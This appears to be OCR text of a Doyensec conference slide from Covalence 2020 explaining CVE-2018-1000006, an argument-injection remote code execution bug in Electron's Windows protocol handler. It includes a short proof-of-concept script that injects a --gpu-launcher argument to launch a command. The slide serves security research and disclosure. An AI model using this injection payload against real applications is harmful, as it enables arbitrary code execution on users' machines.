 Covalence 2020
CVE-2018-1000006 (A)
• Windows Protocol handler RCE bug
Insufficient arguments sanitization is performed in
Electron, since it is possible to inject a quote
followed by additional Chromium/Node arguments
<script>
win.location = 'myapp://foobar" --gpu-
launcher="cmd c/ start calc" --foobar='
</script>
WWW.DOYENSEC.COM
DOYENSEC